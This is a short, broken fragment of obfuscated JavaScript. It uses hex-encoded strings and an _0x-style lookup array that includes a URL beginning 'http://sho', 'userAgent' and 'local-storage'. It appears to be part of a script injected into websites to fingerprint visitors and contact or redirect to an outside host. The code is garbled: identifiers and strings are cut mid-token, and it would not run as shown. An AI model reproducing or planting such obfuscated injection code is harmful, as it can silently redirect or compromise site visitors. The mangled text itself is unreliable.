
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}functi
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1
{return _0x2ccc2;};return _0x10c8();}const